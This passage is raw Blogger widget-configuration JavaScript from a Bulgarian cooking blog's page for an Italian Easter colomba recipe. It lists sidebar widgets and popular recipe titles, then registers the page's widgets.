\u0433\u044a\u043b\u044a\u0431 \u0438\u043b\u0438 \u043a\u043e\u0437\u0443\u043d\u0430\u043a \u043f\u043e \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 * Colomba di Pasqua veloce', 'pageTitle': 'My cooking creations: \u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u0441\u043a\u0438 \u0433\u044a\u043b\u044a\u0431 \u0438\u043b\u0438 \u043a\u043e\u0437\u0443\u043d\u0430\u043a \u043f\u043e \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 * Colomba di Pasqua veloce', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u0441\u043a\u0438 \u0433\u044a\u043b\u044a\u0431 \u0438\u043b\u0438 \u043a\u043e\u0437\u0443\u043d\u0430\u043a \u043f\u043e \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 * Colomba di Pasqua veloce', 'description': '\u041b\u0435\u0441\u043d\u0438 \u0438 \u0432\u043a\u0443\u0441\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u043e\u0442 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430\u0442\u0430, \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0430\u0442\u0430 \u0438 \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430\u0442\u0430 \u043a\u0443\u0445\u043d\u044f.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/s16000/IMG_8187.JPG', 'url': 'https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6408873098747613230}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'My cooking creations (\u0417\u0430\u0433\u043b\u0430\u0432\u043a\u0430)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6408873098747613230', 'title': '\u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u0441\u043a\u0438 \u0433\u044a\u043b\u044a\u0431 \u0438\u043b\u0438 \u043a\u043e\u0437\u0443\u043d\u0430\u043a \u043f\u043e \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 * Colomba di Pasqua veloce', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/s16000/IMG_8187.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u0432\u0430\u0439\u0442\u0435 \u043c\u0435 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u043d\u0438\u0442\u0435 \u043c\u0440\u0435\u0436\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML5'}, {'title': '\u0414\u0440\u0435\u0431\u043d\u0438 \u0441\u043b\u0430\u0434\u043a\u0438 \u0438 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image8'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u043a\u0438, \u043a\u0440\u0435\u043a\u0435\u0440\u0438, \u0433\u0440\u0438\u0437\u0438\u043d\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image30'}, {'title': '\u041a\u043e\u043b\u0435\u0434\u0430 \u0438 \u041d\u043e\u0432\u0430 \u0413\u043e\u0434\u0438\u043d\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image25'}, {'title': '\u041d\u0430 \u0444\u043e\u043a\u0443\u0441', 'type': 'FeaturedPost', 'sectionId': 'sidebar-right', 'id': 'FeaturedPost1', 'postId': '6856829797233127843'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0442\u0438\u043a\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image15'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0447\u0443\u0448\u043a\u0438 \u0438 \u043a\u0430\u043c\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image18'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML7'}, {'title': '\u041d\u0430\u0439-\u043d\u043e\u0432\u0438\u0442\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0442\u043b\u0430\u0434\u0436\u0430\u043d', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image17'}, {'title': '\u0420\u0438\u0431\u0430 \u0438 \u043c\u043e\u0440\u0441\u043a\u0438 \u0434\u0430\u0440\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image14'}, {'title': '\x22\u0421\u0435\u043c\u0435\u0439\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u0437\u0430 \u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\x22', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image29'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0440\u0438\u043a\u043e\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image5'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u0438 \u0437\u0430\u043a\u0443\u0441\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image27'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043d\u0430\u0445\u0443\u0442', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image2'}, {'title': '\u041f\u043e\u0442\u044a\u0440\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430 * Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar-right', 'id': 'BlogSearch1'}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 * Followers', 'type': 'Followers', 'sectionId': 'sidebar-right', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML2'}, {'title': '\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'sidebar-right', 'id': 'PopularPosts1', 'posts': [{'title': '\u0424\u0440\u0438\u043a\u043e(Frico) \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u043e\u0442 \u0424\u0440\u0438\u0443\u043b\u0438 \u0441 \u043a\u0430\u0448\u043a\u0430\u0432\u0430\u043b \u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0438 * Frico friulano', 'id': 1789350149550100608}, {'title': '\u0422\u043e\u0440\u0442\u0430 \x22\u0411\u044f\u043b\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443\x22 \u043e\u0442 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0442 \u0441 3 \u0437\u0432\u0435\u0437\u0434\u0438 Michelin \u043d\u0430 \u0448\u0435\u0444 \u0414\u0436\u0430\u043d\u043a\u0430\u0440\u043b\u043e \u041f\u0435\u0440\u0431\u0435\u043b\u0438\u043d\u0438 * Il tiramis\xf9 bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini', 'id': 1905639556350704455}, {'title': '\u0410\u0432\u0442\u0435\u043d\u0442\u0438\u0447\u0435\u043d \u0442\u0443\u0440\u0441\u043a\u0438 \u043c\u0435\u043d\u0435\u043c\u0435\u043d \u2013 \u043b\u0435\u0441\u043d\u0430, \u0431\u044a\u0440\u0437\u0430 \u0438 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Menemen turco con pomodori, uova e formaggio', 'id': 1394691024536151637}, {'title': '\u0423\u043e\u043b\u0434\u043e\u0440\u0444 \u043a\u043e\u043b\u0441\u043b\u043e \u2013 \u0441\u0432\u0435\u0436\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441\u044a\u0441 \u0437\u0435\u043b\u0435, \u044f\u0431\u044a\u043b\u043a\u0438 \u0438 \u043e\u0440\u0435\u0445\u0438 * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt', 'id': 1880977540721581581}, {'title': '\u0422\u0435\u043b\u0435\u0448\u043a\u0438 \u0440\u0435\u0431\u0440\u0430 \u0441 \u0447\u0435\u0440\u0432\u0435\u043d\u043e \u0432\u0438\u043d\u043e \u043d\u0430 \u0444\u0443\u0440\u043d\u0430 \u2013 \u0431\u0430\u0432\u043d\u043e \u043f\u0435\u0447\u0435\u043d\u0438 \u0434\u043e \u0441\u044a\u0432\u044a\u0440\u0448\u0435\u043d\u0430 \u043a\u0440\u0435\u0445\u043a\u043e\u0441\u0442 * Costine di manzo brasate al vino rosso', 'id': 229167402523518616}, {'title': '\u0421\u0443\u0448\u0435\u043d\u0438 \u0447\u0443\u0448\u043a\u0438 \u0441 \u0431\u0443\u043b\u0433\u0443\u0440, \u043f\u0440\u0430\u0437 \u0438 \u043e\u0440\u0435\u0445\u0438 \u2013 \u043f\u043e\u0441\u0442\u043d\u0430 \u0438 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0430 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Peperoni secchi ripieni di bulgur, porri e noci', 'id': 6934764309366665402}, {'title': '\u041a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u043e \u0442\u0435\u043b\u0435\u0448\u043a\u043e \u0432\u0430\u0440\u0435\u043d\u043e \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0430 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u0441 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0438 \u0437\u0435\u043b\u0435\u043d\u0447\u0443\u0446\u0438 * Lessato di manzo alla bulgara', 'id': 3663823239413202820}, {'title': '\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0438 \u0443\u043d\u0433\u0430\u0440\u0441\u043a\u0438 \u0441\u043b\u0430\u0434\u043a\u0438 \u043a\u043d\u0435\u0434\u043b\u0438 \u043e\u0442 \u0438\u0437\u0432\u0430\u0440\u0430 - \u0422\u0443\u0440\u043e\u0433\u043e\u043c\u0431\xf3\u0446 * T\xfar\xf3gomb\xf3c \u2013 Gnocchi dolci ungheresi di ricotta', 'id': 893350679799863413}, {'title': '\u041a\u0430\u043a \u0434\u0430 \u043f\u0440\u0438\u0433\u043e\u0442\u0432\u0438\u043c \u043f\u0435\u0440\u0444\u0435\u043a\u0442\u0435\u043d \u0440\u043e\u0441\u0442\u0431\u0438\u0439\u0444 \u0443 \u0434\u043e\u043c\u0430, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Roast Beef \u2013 il classico arrosto', 'id': 1696922642866552211}, {'title': '\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri', 'id': 3071156085332263208}]}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u044f\u0439\u0446\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image23'}, {'title': '\u041f\u0438\u0446\u0438 \u0438 \u0444\u043e\u043a\u0430\u0447\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image4'}, {'title': '\u0421\u0430\u043b\u0430\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image11'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0442\u0438\u043a\u0432\u0438\u0447\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image16'}, {'title': '\u0420\u0430\u0437\u044f\u0434\u043a\u0438 \u0438 \u0441\u043e\u0441\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image9'}, {'title': '\u0411\u0430\u043d\u0438\u0446\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image28'}, {'title': '\u0421\u0443\u043f\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image20'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image7'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0433\u044a\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image1'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441\u044a\u0441 \u0441\u043f\u0430\u043d\u0430\u043a', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image19'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043e\u0440\u0438\u0437 \u0438 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image10'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043a\u043e\u043a\u043e\u0441', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image24'}, {'title': '\u0425\u043b\u044f\u0431', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0441\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image13'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0442\u0438\u0447\u0435 \u043c\u0435\u0441\u043e', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image21'}, {'title': '\u0422\u043e\u0440\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image6'}, {'title': '\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 * Categories', 'type': 'Label', 'sectionId': 'sidebar-right', 'id': 'Label1'}, {'title': '\u0417\u0430 \u043c\u0435\u043d * About me', 'type': 'Profile', 'sectionId': 'sidebar-right', 'id': 'Profile1'}, {'title': '\u041b\u044e\u0431\u0438\u043c\u0438 \u0431\u043b\u043e\u0433\u043e\u0432\u0435', 'type': 'BlogList', 'sectionId': 'footer-sec1', 'id': 'BlogList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML1'}, {'title': '\u041d\u0430\u0439-\u0442\u044a\u0440\u0441\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0430 \u043f\u0438\u0442\u043a\u0430 \u0431\u0440\u0438\u043e\u0448 \u0441 \u043c\u0430\u0441\u043b\u043e \u0438 \u043f\u0440\u044f\u0441\u043d\u043e \u043c\u043b\u044f\u043a\u043e, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Pan brioche morbidissimo', 'id': 1076421716579159029}, {'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0438 \u043f\u0438\u0442\u043a\u0438 \u0441 \u0438\u0437\u0432\u0430\u0440\u0430 \u2013 \u0411\u0440\u044a\u043d\u0437\u043e\u0439\u0447\u0435 (Br\xe2nzoaice) \u043f\u043e \u0430\u0432\u0442\u0435\u043d\u0442\u0438\u0447\u043d\u0430 \u0440\u0443\u043c\u044a\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Fagottini dolci alla ricotta', 'id': 1669711674998116740}, {'title': '\u0411\u0438\u0441\u043a\u0432\u0438\u0442\u0435\u043d\u0430 \u0442\u043e\u0440\u0442\u0430 \u0441 \u044f\u0431\u044a\u043b\u043a\u043e\u0432 \u043a\u0440\u0435\u043c \u0438 \u043a\u0430\u0440\u0430\u043c\u0435\u043b\u0438\u0437\u0438\u0440\u0430\u043d\u0438 \u044f\u0431\u044a\u043b\u043a\u0438 \u2013 \u043d\u0435\u0436\u0435\u043d, \u0430\u0440\u043e\u043c\u0430\u0442\u0435\u043d \u0438 \u043b\u0435\u0441\u0435\u043d \u0435\u0441\u0435\u043d\u0435\u043d \u0434\u0435\u0441\u0435\u0440\u0442 * Torta di biscotti con crema alle mele e mele caramellate', 'id': 4578000431514159247}, {'title': '\u0414\u044a\u0440\u043f\u0430\u043d\u0438 \u0431\u0430\u043d\u0438\u0447\u043a\u0438 \u0441 \u043c\u0430\u0441\u043b\u043e, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Banitza - Fagottini di pasta matta tirata al burro', 'id': 5519770162576975920}, {'title': '\u0422\u043e\u0440\u0442\u0430 \u041a\u0430\u0440\u0434\u0438\u043d\u0430\u043b \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0430\u0432\u0441\u0442\u0440\u0438\u0439\u0441\u043a\u0430 \u0442\u043e\u0440\u0442\u0430 \u0441\u044a\u0441 \u0441\u043c\u0435\u0442\u0430\u043d\u043e\u0432 \u043a\u0440\u0435\u043c \u0438 \u0432\u044a\u0437\u0434\u0443\u0448\u0435\u043d \u043c\u0435\u0440\u0435\u043d\u0433 * Torta Cardinale \u2013 un capolavoro di dolcezza viennese', 'id': 4145683083838336683}, {'title': '\u0422\u043e\u0440\u0442\u0430 \x22\u0411\u044f\u043b\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443\x22 \u043e\u0442 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0442 \u0441 3 \u0437\u0432\u0435\u0437\u0434\u0438 Michelin \u043d\u0430 \u0448\u0435\u0444 \u0414\u0436\u0430\u043d\u043a\u0430\u0440\u043b\u043e \u041f\u0435\u0440\u0431\u0435\u043b\u0438\u043d\u0438 * Il tiramis\xf9 bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini', 'id': 1905639556350704455}, {'title': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043f\u044a\u0440\u0436\u043e\u043b\u0438 \u0441 \u0433\u044a\u0431\u0438 \u0438 \u0432\u0438\u043d\u043e \u041c\u0430\u0440\u0441\u0430\u043b\u0430 \u2013 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 \u0447\u0430\u0440 * Scaloppine di pollo al marsala', 'id': 1245095227992999025}, {'title': '\u0423\u043e\u043b\u0434\u043e\u0440\u0444 \u043a\u043e\u043b\u0441\u043b\u043e \u2013 \u0441\u0432\u0435\u0436\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441\u044a\u0441 \u0437\u0435\u043b\u0435, \u044f\u0431\u044a\u043b\u043a\u0438 \u0438 \u043e\u0440\u0435\u0445\u0438 * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt', 'id': 1880977540721581581}, {'title': '\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri', 'id': 3071156085332263208}, {'title': '\u041a\u0430\u043a \u0434\u0430 \u043f\u0440\u0438\u0433\u043e\u0442\u0432\u0438\u043c \u043f\u0435\u0440\u0444\u0435\u043a\u0442\u0435\u043d \u0440\u043e\u0441\u0442\u0431\u0438\u0439\u0444 \u0443 \u0434\u043e\u043c\u0430, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Roast Beef \u2013 il classico arrosto', 'id': 1696922642866552211}]}, {'title': 'Social Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-right', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar-right', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar-right', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar-right', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar-right', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-right', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar-right', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar-right', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar-right', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar-right', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar-right', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar-right', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-right', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar-right', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
